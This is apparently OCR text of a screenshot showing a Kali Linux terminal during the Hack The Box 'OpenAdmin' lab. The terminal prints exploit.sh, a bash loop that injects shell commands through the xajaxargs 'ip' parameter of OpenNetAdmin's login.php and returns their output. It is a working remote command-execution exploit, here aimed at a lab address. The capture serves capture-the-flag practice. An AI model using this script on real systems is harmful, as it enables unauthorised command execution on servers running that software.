 kali2021 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Arcwork —... kali@kali: ~... 06:45 PM 100%
kali@kali: ~/htbnew/OpenAdmin
Archivo Acciones Editar Vista Ayuda
kali@kali: ~/Escritorio × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/htbnew/OpenAdmin ×
┌──(kali㉿kali)-[~/htbnew/OpenAdmin]
└─$ ls
after_hash before_hash exploit.sh shell.php xajaxargs.sh
┌──(kali㉿kali)-[~/htbnew/OpenAdmin]
└─$ nano exploit.sh
┌──(kali㉿kali)-[~/htbnew/OpenAdmin]
└─$ cat exploit.sh
#!/bin/bash
URL="http://10.10.10.171/ona/login.php"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E
;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -
n +2 | head -n -1
done
┌──(kali㉿kali)-[~/htbnew/OpenAdmin]
└─$
CTRL DERECHA